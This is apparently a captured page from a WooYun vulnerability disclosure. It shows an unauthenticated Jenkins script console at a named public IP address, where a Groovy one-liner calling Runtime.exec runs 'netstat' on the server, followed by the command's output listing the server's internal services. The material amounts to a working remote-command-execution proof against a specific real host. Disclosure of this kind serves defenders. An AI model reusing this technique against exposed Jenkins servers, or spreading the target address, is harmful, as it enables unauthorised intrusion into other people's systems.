 Jenkins
122.11.52.245:8080/script
访问最多 火狐官方站点 新手上路 常用网址
Jenkins
Jenkins
新Job
查看用户
任务历史
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diag
see.) Example:
println(hudson.model.Hudson.instance.pluginManager.plugins)
1 java.lang.Runtime.getRuntime().exec('netstat -antpl').getText();
Result
Result: Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:7082 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:6379 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:7083 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:16021 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
www.wooyun.org